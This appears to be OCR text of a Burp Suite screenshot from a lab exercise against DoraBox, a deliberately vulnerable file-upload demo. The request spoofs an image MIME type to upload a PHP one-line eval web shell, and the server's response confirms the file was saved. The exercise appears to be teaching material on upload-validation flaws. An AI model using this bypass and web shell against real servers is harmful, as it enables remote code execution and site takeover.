 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://222.186.175.249:18888 ?
Request
Raw Params Headers Hex
POST /file_upload/upload_mime.php HTTP/1.1
Host: 222.186.175.249:18888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://222.186.175.249:18888/file_upload/upload_mime.php
Content-Type: multipart/form-data;
boundary=---------------------------17009229721100815401157022713
Content-Length: 365
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------17009229721100815401157022713
Content-Disposition: form-data; name="upfile"; filename="md.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------17009229721100815401157022713
Content-Disposition: form-data; name="submit"
上传
-----------------------------17009229721100815401157022713--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 25 Feb 2020 03:25:28 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 689
Connection: close
Content-Type: text/html
文件上传成功，保存于：upload/md.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="content-language" content="zh-CN"/>
<title>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 901 bytes | 28 millis